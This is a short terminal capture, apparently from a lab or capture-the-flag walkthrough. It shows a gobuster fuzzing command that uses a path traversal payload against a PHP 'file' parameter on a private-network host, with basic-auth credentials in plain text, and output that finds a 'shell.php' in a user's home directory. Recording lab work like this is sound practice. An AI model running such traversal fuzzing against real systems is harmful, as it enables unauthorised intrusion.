 ===============================================================
❯ gobuster fuzz -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.1.43/thinkgeek.php?file=../../../
../home/thomas/FUZZ.php" -U 'root' -P 'zP2wxY4uE' --exclude-length 301,0
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:              http://192.168.1.43/thinkgeek.php?file=../../../../home/thomas/FUZZ.php
[+] Method:           GET
[+] Threads:          10
[+] Wordlist:         /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Exclude Length:   301,0
[+] User Agent:       gobuster/3.1.0
[+] Auth User:        root
[+] Timeout:          10s
===============================================================
2023/06/29 21:25:46 Starting gobuster in fuzzing mode
===============================================================
Found: [Status=200] [Length=20] http://192.168.1.43/thinkgeek.php?file=../../../../home/thomas/shell.php
Progress: 90901 / 220561 (41.21%)